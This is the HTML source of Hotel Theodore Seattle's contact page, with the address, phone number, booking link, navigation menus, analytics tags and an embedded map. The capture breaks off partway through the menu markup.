

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoteltheodore.com/contact-us/
body_size: 9545
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="icon" type="image/png"  href="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/favi.png">
            <link rel="stylesheet" href="/site/assets/pwpc/pwpc-a3ca33ef5f2e394cb8ebc2e4eda76cb11957d04c.css">
        
    <script src="/site/assets/pwpc/pwpc-1285c578f6bbebc729acc204065b5288bdcd8c18.js"></script><!--PWPC0.0001--><script>
        htmx.defineExtension('prevent-title-update', {
            handleSwap: function (swapStyle, target, fragment, settleInfo) {
                console.log(settleInfo);
                settleInfo.title = document.title;
            }
        });
    </script>

  
  <title>Contact Us | Hotel Theodore Seattle</title>
<meta name="description" content="Contact Hotel Theodore to reserve your stay or with questions about our boutique Seattle hotel.">
<link rel="canonical" href="https://www.hoteltheodore.com/contact-us/">
<meta property="og:title" content="Contact Us | Hotel Theodore Seattle">
<meta property="og:description" content="Contact Hotel Theodore to reserve your stay or with questions about our boutique Seattle hotel.">
<meta property="og:image" content="https://www.hoteltheodore.com/site/assets/files/19437/hotel-theodore_q4_2019-1845.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="6720">
<meta property="og:image:height" content="4480">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.hoteltheodore.com/contact-us/">
<meta name="twitter:card" content="summary">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  {
    "@type": "ListItem",
    "position": 1,
    "name": "Contact Us",
    "item": "https://www.hoteltheodore.com/contact-us/"
  }
  ]
}
</script>
<meta name="generator" content="ProcessWire">
<link rel="alternate" href="https://www.hoteltheodore.com/contact-us/" hreflang="en">
<link rel="alternate" href="https://www.hoteltheodore.com/contact-us/" hreflang="x-default">
  


  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7GTP287');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
                                var __config = {
                                    key: 'G8D47SYS3K4P27TO'
                                };
                            </script>
                            <script src="https://adawidget.com/globaljs.js"></script>    <style>
        body {
background-attachment: fixed;    
}



h1, .uk-h1 {
    font-size:2.5rem;
}

@media (min-width:959px){

h1, .uk-h1 {
    font-size: 3rem;
    text-transform: uppercase;
}
}

h2, .uk-h2 {
    font-size: 2rem;
}

h3, .uk-h3 {
    color: #c79666;
}

@media (min-width:959px){
h2, .uk-h2 {
    font-size: 2.5rem;
    text-transform: uppercase;
}
}

.panel-inverted .text-content>div {
    background-image: url(/site/assets/files/1/bg-panel.png);
}

footer .form-wrapper {
    background-image: url(/site/assets/files/1/bg-panel.png);
}

.footer-inview .footer-brand {
    display: none;
}


footer .footer-logos img {
    width: 150px;
}

/* Travel Best Award Tweaks */
.hero .hero-cta .cta-1{
    background-image: url(/site/assets/files/1/wordlbestawards_mainlogo_white.png);
    border: 0px;
}

.hero .hero-cta .cta-1:hover,
.hero .hero-cta .cta-1{
   background-color: transparent;
}

.hero  .hero-cta .cta-1:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(-15px) translateY(-12px);
    width: 46px;
    height: 46px;
    background: black;
    border-radius: 50%;
    background-image: url(/site/assets/files/1/votenow.png);
    background-size: 48px 48px;
}

.hero .hero-cta,
.page-border .hero .hero-cta {
    bottom: 30px;
}

.hero .hero-cta{
    right:50px;
}

@media(max-width:959px){
    
    .hero .hero-cta,
    .page-border .hero .hero-cta {
        bottom: 0px;
    }
    
    .hero .hero-cta{
        right:15px;
    }
}
/* Travel Best Award Tweaks */


.uk-button-primary {
    line-height: 28px;
}    </style>
    <script type='application/ld+json'>[{"@context":"https:\/\/schema.org","@graph":[{"@type":"Hotel","@id":"https:\/\/www.hoteltheodore.com\/#hotel","name":"Hotel Theodore","url":"https:\/\/www.hoteltheodore.com\/","image":["https:\/\/hoteltheodore-cdn.zambezimarketing.io\/assets\/files\/19437\/hotel-theodore_q4_2019-1845.1600x500.jpg?7oyv44"],"hasMap":"https:\/\/goo.gl\/maps\/XQuktKdod6a5U7sk9","telephone":"(206) 621-1200","address":{"@type":"PostalAddress","streetAddress":"1531 7th Ave","addressLocality":"Seattle","addressRegion":"Washington","postalCode":"98101"},"potentialAction":{"@type":"ReserveAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.hilton.com\/en\/book\/reservation\/rooms\/?ctyhocn=SEATTUP"}}},{"@type":"ContactPage","@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#webpage","url":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1","name":"Contact Us","description":"Thank you for your interest in Hotel Theodore. We invite you to contact with any questions or requests","isPartOf":{"@id":"https:\/\/www.hoteltheodore.com\/#website"},"about":{"@id":"https:\/\/www.hoteltheodore.com\/#hotel"},"breadcrumb":{"@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#breadcrumb"},"primaryImageOfPage":{"@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#primaryimage"},"image":{"@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#primaryimage"},"mainEntity":{"@id":"https:\/\/www.hoteltheodore.com\/#hotel"}},{"@type":"ImageObject","@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#primaryimage","url":"https:\/\/hoteltheodore-cdn.zambezimarketing.io\/assets\/files\/19437\/hotel-theodore_q4_2019-1845.1600x500.jpg?7oyv44","caption":"A woman standing at a hotel reception desk interacts with the receptionist; she has luggage beside her and a coat in hand, completing the check-in."},{"@type":"BreadcrumbList","@id":"https:\/\/www.hoteltheodore.com\/contact-us\/?firecrawl=1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.hoteltheodore.com\/"},{"@type":"ListItem","position":2,"name":"Contact Us","item":"https:\/\/www.hoteltheodore.com\/contact-us\/"}]},{"@type":"WebSite","@id":"https:\/\/www.hoteltheodore.com\/#website","url":"https:\/\/www.hoteltheodore.com\/","name":"Hotel Theodore","publisher":{"@id":"https:\/\/www.hoteltheodore.com\/#hotel"}}]}]</script>  <link rel="preload" as="image" href="/site/assets/files/19437/hotel-theodore_q4_2019-1845.800x800.webp?6pcuo2" media="(max-width:959px) and (orientation: portrait)"> 
<link rel="preload" as="image" href="/site/assets/files/19437/hotel-theodore_q4_2019-1845.2000x500.webp?6pcuo6" media="(min-width:960px)"> 
    
    
    <script type="text/javascript">var digitalData = {"global":{"page":{"brandCode":"","languageCode":"en","pageName":"hotelthedore:contact-us","siteName":"hotelthedore"},"property":{"propertyCode":"seattup"}}};</script><script src="//assets.adobedtm.com/launch-EN4d42e80b1a8340f6862886e11b517718-staging.min.js" async></script></head>


<body class="basic-page parent-1 parent-template-home main-root-child"
      id="contact-us"
  uk-img data-src="/site/assets/files/1/page.webp"      class="basic-page"
        data-bgtexture=""
      data-maincolor=""
      class="normal">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7GTP287"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="subnav_movil"></div>


<header>
  <div class="menu   menu-type-4 menu-centered-option-3 small-shadow uk-visible@l uk-position-top">
    <div class="menu-sticky-wrapper uk-width-1-1 "
         data-uk-sticky="animation: uk-animation-slide-top;sel-target: .uk-navbar-container;cls-active: uk-box-shadow-large uk-navbar-sticky;cls-inactive: uk-navbar-transparent uk-light;top: 100">
        <div class="">
            <nav aria-label="Main menu"      class="uk-position-z-index menu-centered uk-navbar-transparent uk-navbar-container">

    <div class="uk-container uk-container-expand">
    
    <div uk-navbar      class="menu  uk-navbar" >

      
        <div class="uk-flex uk-flex-wrap uk-flex-1">
          <div class="uk-container uk-container-expand top-menu-wrapper uk-flex uk-position-relative">
            <div class="uk-navbar-left">
              <ul class="uk-grid uk-navbar-nav uk-grid-small" uk-grid>

                                  <li>
                    <a                       href="/hotel/">
                      About                    </a>
                  </li>
                                  <li>
                    <a                       href="/gallery/">
                      Photos                    </a>
                  </li>
                                  <li>
                    <a                       href="/contact-us/">
                      Contact                    </a>
                  </li>
                

              </ul>

              <!--<ul class="uk-navbar-nav">
                                <li>
                                    <a href="tel:">
                                                                            </a>
                                </li>
                            </ul>-->
            </div>

            <div class="uk-navbar-center">
              <a class="uk-navbar-item uk-logo" href="/">
                                <img class="uk-logo-inverse" src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-white.png?6pb9dl"
                     alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
                <img src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-op.png?6pb9dl" alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
              </a>
            </div>

            <div class="uk-navbar-right">
              <ul class="uk-navbar-nav">
                                                  <li>
                    <a href="/search/">
                      Search <i uk-icon="search: 0.65; icon: search"></i>
                    </a>
                  </li>
                
                                                                                                    <li>
                    <a href="tel:206.621.1200">
                      206.621.1200                    </a>
                  </li>
                

              </ul>
              <div class=" uk-navbar-item  booking-navbar-item uk-position-relative">
                <a target="_blank"         class="uk-button-primary booking-cta uk-button"
        href="https://www.hilton.com/en/book/reservation/rooms/?ctyhocn=SEATTUP">
        Book Now      </a>
            </div>            </div>
          </div>
          <hr class="uk-width-1-1 uk-margin-remove">
          <div class="main-menu uk-flex uk-width-1-1 uk-flex-center">
            <ul class="uk-navbar-nav">
                              <li class="">
                  <a                     href="/offers/">
                    Offers                  </a>
                                  </li>
                              <li class="">
                  <a                     href="https://www.hoteltheodore.com/residence-penthouse/">
                    The Roosevelt                  </a>
                                  </li>
                              <li class="">
                  <a                     href="/rooms/">
                    Stay                  </a>
                  <div class="uk-navbar-dropdown uk-drop  "
             uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;">
            <div class="uk-navbar-dropdown-grid uk-grid-small uk-grid"
                 uk-grid>
                
                                                                                                        <div class="">
                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                                                    <li class="">
                                                <a                                                         href="/rooms/">
                                                  Overview
                                                </a>
                                            </li>
                                                                                                                            <li class="">
                                                <a                                                         href="/hotel/amenities/">
                                                    Amenities                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                        
                            </div>
        </div>                </li>
                              <li class="">
                  <a                     href="/dining/">
                    Dine                  </a>
                  <div class="uk-navbar-dropdown uk-drop  "
             uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;">
            <div class="uk-navbar-dropdown-grid uk-grid-small uk-grid"
                 uk-grid>
                
                                                                                                        <div class="">
                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                                                    <li class="">
                                                <a                                                         href="/dining/">
                                                  Overview
                                                </a>
                                            </li>
                                                                                                                            <li class="">
                                                <a                                                         href="/dining/rider-seattle/">
                                                    RIDER Seattle                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/dining/made-coffee/">
                                                    Made Coffee                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a target='_blank'                                                         href="https://www.riderseattle.com/private-events/">
                                                    Private Events                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a target='_blank'                                                         href="https://online.ez-chow.com/#/rider/rider">
                                                    Order Room Service                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                        
                            </div>
        </div>                </li>
                              <li class="">
                  <a                     href="/meetings-and-events/">
                    Gather                  </a>
                  <div class="uk-navbar-dropdown uk-drop  "
             uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;">
            <div class="uk-navbar-dropdown-grid uk-grid-small uk-grid"
                 uk-grid>
                
                                                                                                        <div class="">
                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                                                    <li class="">
                                                <a                                                         href="/meetings-and-events/">
                                                  Overview
                                                </a>
                                            </li>
                                                                                                                            <li class="">
                                                <a                                                         href="/meetings-and-events/event-space/">
                                                    Event Spaces                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/meetings-and-events/group-room-blocks/">
                                                    Room Blocks                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="https://www.hoteltheodore.com/meetings-and-events/holiday-parties/">
                                                    Holiday Parties                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/meetings-and-events/weddings/">
                                                    Weddings                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/meetings-and-events/start-planning/">
                                                    Start Planning                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                        
                            </div>
        </div>                </li>
                              <li class="">
                  <a                     href="/business-travel/">
                    Business Travel                  </a>
                                  </li>
                              <li class="">
                  <a                     href="/explore/">
                    Explore                  </a>
                  <div class="uk-navbar-dropdown uk-drop  "
             uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;">
            <div class="uk-navbar-dropdown-grid uk-grid-small uk-grid"
                 uk-grid>
                
                                                                                                        <div class="">
                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                                                    <li class="">
                                                <a                                                         href="/explore/">
                                                  Overview
                                                </a>
                                            </li>
                                                                                                                            <li class="">
                                                <a                                                         href="/explore/seattle-convention-center/">
                                                    Convention Center                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/explore/seattle-hotel-near-cruise-terminal/">
                                                    Cruise Guests                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a                                                         href="/explore/parking-and-transportation/">
                                                    Parking &amp; Directions                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                        
                            </div>
        </div>                </li>
                          </ul>
          </div>
        </div>


            <!-- Centered menu with hamburger -->
    </div>
  </div>
</nav>        </div>
    </div>
</div>

<div class=" uk-position-top uk-hidden@l">
    <div data-uk-sticky="animation: uk-animation-slide-top; cls-active: uk-background-default uk-box-shadow-small uk-navbar-sticky; cls-inactive: uk-navbar-transparent uk-light; top: 100;">
        <div class="mobile-menu">
          
            <nav class="main-menu uk-position-relative uk-flex uk-flex-wrap">

                <div class="uk-navbar-left">

                    <a href="tel:206.621.1200" class="uk-text-uppercase call-mobile uk-navbar-item">
                        <span class="" uk-icon="icon:phone;"></span>
                        <span class="">206.621.1200</span>
                    </a>

                    <a class="uk-navbar-item uk-logo" href="/">
                                                <img class="uk-logo-inverse" src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-white.png" alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
                        <img src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-op.png" alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
                    </a>

                </div>


                <div class="uk-navbar-right">


                                                          <div class="">
                          <a target="_blank"                                   class="menu-book-button uk-button-default uk-button"
                                  href="https://www.hilton.com/en/book/reservation/rooms/?ctyhocn=SEATTUP">
                            Book Now                          </a>
                      </div>
                  
                    <ul class="menu-trigger uk-navbar-nav">

                        <li>
                            <a class="uk-icon-link "
                               role="button" aria-controls="menu-slide"
                               uk-icon="ratio:2;icon:menu" uk-toggle href="#menu-slide">
                                <span class="visually-hidden">Menu</span>
                            </a>
                        </li>
                    </ul>
                </div>

            </nav>
            <!--
        <div class="logos uk-position-z-index uk-position-relative uk-padding-small">

            <a class="uk-navbar-item uk-logo" href="/">
                <img class="uk-logo-inverse" src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-white.png" alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
                <img src="//hoteltheodore-cdn.zambezimarketing.io/assets/files/1/the-odore-logo-op.png" alt="Hotel Theodore Seattle Downtown, Tapestry by Hilton">
            </a>

        </div>
        -->

          
        </div>

    </div>
</div><div id="booking-panel" class="uk-offcanvas " data-uk-offcanvas="flip:true;overlay:true;">
    <div class="uk-offcanvas-bar">

        <a aria-haspopup="true" tabindex="0" uk-toggle="target:#booking-panel"
           class="booking-close uk-position-top-right
                          uk-position-absolute uk-position-medium
                          ">
            <i uk-icon="icon:close;ratio:2"></i>
        </a>

        <div class="booking-options-container">
            <div class="uk-padding-bottom  " uk-grid>
                

            </div>
        </div>


    </div>

</div></header>

<main id="main-content" class=""> 

    <div id="section-19403"
     class="hero   uk-width-1-1 uk-position-relative " >
  <div     class="uk-position-relative">
    <div class="hero-slideshow uk-light uk-position-relative">

      
        <div class="uk-position-relative uk-visible-toggle"
             tabindex="-1"
             uk-slideshow="velocity: 0.3;animation: fade; ratio:false; autoplay:true; autoplay-interval: 6000">

          <div  uk-toggle="mode:media; media: (min-width:960px); cls: uk-height-large;"              class="uk-height-medium  uk-slideshow-items">
                                                          <div data-scale="1.02"
                     class="image-slide ">
                  <div class="uk-position-cover hero-cover-wrapper uk-transform-origin-center-left">
                    <picture class="">
                      <source media='(min-width: 375px) and (max-width: 639px)' srcset='/site/assets/files/19437/hotel-theodore_q4_2019-1845.450x650.webp?7oyv17' type='image/webp'> 
<source media='(min-width: 375px) and (max-width: 639px)' srcset='//hoteltheodore-cdn.zambezimarketing.io/assets/files/19437/hotel-theodore_q4_2019-1845.450x650.jpg?7oyv17' > 
<source media='(min-width:640)' srcset='/site/assets/files/19437/hotel-theodore_q4_2019-1845.1600x500.webp?7oyv44' type='image/webp'> 
<source media='(min-width:640)' srcset='//hoteltheodore-cdn.zambezimarketing.io/assets/files/19437/hotel-theodore_q4_2019-1845.1600x500.jpg?7oyv44' > 
<img uk-img uk-cover width='1600' height='500' class='  ' alt="A woman standing at a hotel reception desk interacts with the receptionist; she has luggage beside her and a coat in hand, completing the check-in."  src='//hoteltheodore-cdn.zambezimarketing.io/assets/files/19437/hotel-theodore_q4_2019-1845.1600x500.jpg?7oyv44'> 
                    </picture>
                  </div>

                                                                      </div>

                                    </div>

          <div class="uk-visible@m">
            <a role="button"
               class="uk-light uk-slidenav-large uk-position-center-left uk-position-small uk-hidden-hover"
               href="#"
               uk-slidenav-previous uk-slideshow-item="previous">
              <span class="visually-hidden">Previous</span>
            </a>
            <a role="button"
               class="uk-light uk-slidenav-large uk-position-center-right uk-position-small uk-hidden-hover"
               href="#"
               uk-slidenav-next uk-slideshow-item="next">
              <span class="visually-hidden">Next</span>
            </a>
          </div>

                  </div>

      
      
      
      
    </div>

    
  </div>
</div><section id="section-23057"
         uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:50;delay:200"
  style=""         class="                          uk-section             uk-position-relative
                                                    content_basic" >
  <article class="uk-container interior">
                <div class="single uk-flex-top uk-child-width-1-2@m  uk-flex-center uk-grid"
           uk-grid
           uk-height-match="target: > div ">
                  <div class="uk-flex uk-flex-middle uk-flex-center uk-width-4-5@m  uk-position-relative ">
            <div class="uk-padding text-content uk-margin-remove-last-child">
              <h3 style="text-align: center;">Hotel Theodore</h3>

<h1 style="text-align: center;">Contact Us</h1>

<p style="text-align: center;">Thank you for your interest in Hotel Theodore. We invite you to contact with any questions or requests.</p>

<p style="text-align: center;"><a class="uk-button uk-button-primary" href="https://www.hilton.com/en/book/reservation/rooms/?ctyhocn=SEATTUP" target="_blank">Make a Resevation</a></p>

<p style="text-align: center;"><a href="https://goo.gl/maps/XQuktKdod6a5U7sk9" target="_blank">1531 7th Ave Seattle, Washington 98101</a></p>

<p style="text-align: center;">P:&nbsp;<a href="tel:206.621.1200">206.621.1200</a></p>            </div>
          </div>
              </div>
      </article>
</section><section id="section-23438"
    class=" uk-width-1-1 uk-margin-large uk-margin-large-top iframe" >
    <div style="margin:auto;max-width:100%"
	    class="interior"> 
        <div style="
-webkit-filter: grayscale(100%);
filter: grayscale(100%);">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10758.822010149419!2d-122.3343585!3d47.6124158!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54906ab4d91fbf0f%3A0xf54ae5df4f41f252!2sHotel%20Theodore!5e0!3m2!1sen!2sin!4v1692103569880!5m2!1sen!2sin" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>    </div>
</section></main>
<div id="menu-slide"
     x-data="offcanvasTransitions"
     @shown="shownOffcanvas"
     @hidden="hiddenOffcanvas"
     @beforeshow="beforeshowOffcanvas"
     tabindex="-1"
     class=""
     uk-offcanvas="mode: push; overlay: true;flip: true;">
    <div class="uk-offcanvas-bar">

        <a aria-haspopup="true" tabindex="0" uk-toggle="target:#menu-slide"
           role="button"
           class="menu-toggle uk-position-top-right uk-position-absolute uk-position-medium">
            <i uk-icon="icon:close;ratio:2"></i>
            <span class="visually-hidden">Close menu</span>
        </a>

                    
        <div class="menu-container">

            <div class="menu-inner-scroll-container">
                                
                <div class="menu-inner">

                  <div class="uk-hidden@m uk-slider thumb-grid"
     tabindex="-1"
     uk-slider>
  <ul uk-toggle="mode: media; media: (max-width:959px); cls: uk-grid-small" class="uk-grid uk-hidden@m uk-slider-items">
      </ul>
</div><div role="navigation" aria-label="Menu" class="nav-wrapper uk-hidden@l">
  <ul class="uk-nav-primary uk-nav-divider" uk-nav="">

    <li>
      <a class="" href="/">
        Home      </a>
    </li>

    
      <li
        class="  uk-position-relative   ">
                  <a  href="/offers/">
            Offers                      </a>
                      </li>
    
      <li
        class="  uk-position-relative   ">
                  <a  href="https://www.hoteltheodore.com/residence-penthouse/">
            The Roosevelt                      </a>
                      </li>
    
      <li
        class="  uk-position-relative  uk-parent ">
                  <a  href="/rooms/">
            Stay                          <span uk-nav-parent-icon></span>
                      </a>
                          <ul class="uk-margin-bottom uk-nav-sub">

            <li>
              <div class="uk-grid-small uk-grid uk-grid-divider uk-child-width-1-1" uk-grid>
                                                                                                                                      <div>
                          <ul class="uk-margin-remove-top uk-nav-sub ">
                                                          <li>
                                <a                                   href="/rooms/">
                                  Overview                                                                  </a>
                              </li>
                                                                                      <li class="">
                                <a                                   href="/hotel/amenities/">
                                  Amenities                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                                                            
                              </div>
            </li>

          </ul>
              </li>
    
      <li
        class="  uk-position-relative  uk-parent ">
                  <a  href="/dining/">
            Dine                          <span uk-nav-parent-icon></span>
                      </a>
                          <ul class="uk-margin-bottom uk-nav-sub">

            <li>
              <div class="uk-grid-small uk-grid uk-grid-divider uk-child-width-1-1" uk-grid>
                                                                                                                                      <div>
                          <ul class=" uk-nav-sub ">
                                                          <li>
                                <a                                   href="/dining/">
                                  Overview                                                                  </a>
                              </li>
                                                                                      <li class="">
                                <a                                   href="/dining/rider-seattle/">
                                  RIDER Seattle                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/dining/made-coffee/">
                                  Made Coffee                                                                  </a>
                              </li>
                                                          <li class="">
                                <a target='_blank'                                   href="https://www.riderseattle.com/private-events/">
                                  Private Events                                                                  </a>
                              </li>
                                                          <li class="">
                                <a target='_blank'                                   href="https://online.ez-chow.com/#/rider/rider">
                                  Order Room Service                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                                                            
                              </div>
            </li>

          </ul>
              </li>
    
      <li
        class="  uk-position-relative  uk-parent ">
                  <a  href="/meetings-and-events/">
            Gather                          <span uk-nav-parent-icon></span>
                      </a>
                          <ul class="uk-margin-bottom uk-nav-sub">

            <li>
              <div class="uk-grid-small uk-grid uk-grid-divider uk-child-width-1-1" uk-grid>
                                                                                                                                      <div>
                          <ul class=" uk-nav-sub ">
                                                          <li>
                                <a                                   href="/meetings-and-events/">
                                  Overview                                                                  </a>
                              </li>
                                                                                      <li class="">
                                <a                                   href="/meetings-and-events/event-space/">
                                  Event Spaces                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/meetings-and-events/group-room-blocks/">
                                  Room Blocks                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="https://www.hoteltheodore.com/meetings-and-events/holiday-parties/">
                                  Holiday Parties                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/meetings-and-events/weddings/">
                                  Weddings                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/meetings-and-events/start-planning/">
                                  Start Planning                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                                                            
                              </div>
            </li>

          </ul>
              </li>
    
      <li
        class="  uk-position-relative   ">
                  <a  href="/business-travel/">
            Business Travel                      </a>
                      </li>
    
      <li
        class="  uk-position-relative  uk-parent ">
                  <a  href="/explore/">
            Explore                          <span uk-nav-parent-icon></span>
                      </a>
                          <ul class="uk-margin-bottom uk-nav-sub">

            <li>
              <div class="uk-grid-small uk-grid uk-grid-divider uk-child-width-1-1" uk-grid>
                                                                                                                                      <div>
                          <ul class=" uk-nav-sub ">
                                                          <li>
                                <a                                   href="/explore/">
                                  Overview                                                                  </a>
                              </li>
                                                                                      <li class="">
                                <a                                   href="/explore/seattle-convention-center/">
                                  Convention Center                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/explore/seattle-hotel-near-cruise-terminal/">
                                  Cruise Guests                                                                  </a>
                              </li>
                                                          <li class="">
                                <a                                   href="/explore/parking-and-transportation/">
                                  Parking &amp; Directions                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                                                            
                              </div>
            </li>

          </ul>
              </li>
    
  </ul>
  <!-- <hr style="transition-delay: 500ms" class=""> -->
  <div class="uk-margin-medium-top menu-footer">
              <ul class="uk-nav uk-column-1-2 uk-nav-default secondary-menu ">

        
          <li>
                        <a
              style="transition-delay: 600ms"               href="/hotel/">
              About            </a>
          </li>
        
          <li>
                        <a
              style="transition-delay: 700ms"               href="/gallery/">
              Photos            </a>
          </li>
        
          <li>
                        <a
              style="transition-delay: 800ms"               href="/contact-us/">
              Contact            </a>
          </li>
                <li>
          <a style="transition-delay: 900ms"
             href="/search/">
            Search <span uk-icon="search: 0.65; icon: search"></span>
          </a>
        </li>
      </ul>
      <hr>
    
    <div class="uk-hidden@m">
          </div>

    <ul class="uk-nav uk-nav-default contacts">

              <li class="phone">
          <a href="tel:206.621.1200">
            206.621.1200          </a>
        </li>
                      </ul>
  </div>
</div><div role="navigation" aria-label="Menu" class="nav-wrapper uk-visible@l">
  <ul class="uk-nav-primary uk-nav-divider" uk-nav="">

    <li>
      <a class="" href="/">
        Home      </a>
    </li>

    
  </ul>
  <!-- <hr style="transition-delay: 500ms" class=""> -->
  <div class="uk-margin-medium-top menu-footer">
              <ul class="uk-nav uk-column-1-2 uk-nav-default secondary-menu ">

        
          <li>
                        <a
              style="transition-delay: 600ms"               href="/hotel/">
              About            </a>
          </li>
        
          <li>
                        <a
              style="transition-delay: 700ms"               href="/gallery/">
              Photos            </a>
          </li>
        
          <li>
